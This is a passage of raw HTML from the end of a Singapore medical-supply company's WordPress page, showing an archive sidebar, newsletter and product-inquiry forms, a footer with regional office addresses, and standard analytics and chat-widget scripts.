</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718393593" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/cheap-metaglip-pills-where-can-i-buy-generic-metaglip/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 